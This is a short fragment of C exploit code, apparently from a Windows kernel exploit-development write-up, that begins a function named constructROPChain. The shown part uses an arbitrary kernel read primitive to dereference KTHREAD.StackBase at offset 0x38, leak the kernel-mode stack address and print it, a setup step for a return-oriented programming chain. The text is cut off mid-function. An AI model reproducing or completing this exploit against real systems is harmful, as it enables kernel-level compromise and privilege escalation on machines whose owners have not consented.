 BOOL constructROPChain(HANDLE inHandle, HANDLE dummyThread, ULONG64 KTHREAD, ULONG64 ntBase)
{
//
// KTHREAD.StackBase = KTHREAD + 0x38
//
ULONG64 kthreadstackBase = KTHREAD + 0x38;
//
// Dereference KTHREAD.StackBase to leak the stack
//
ULONG64 stackBase = read64(inHandle, kthreadstackBase);
//
// Error handling
//
if (stackBase == (ULONG64)1)
{
//
// Bail out
//
goto exit;
}
//
// Print update
//
printf("[+] Leaked kernel-mode stack: 0x%llx\n", stackBase);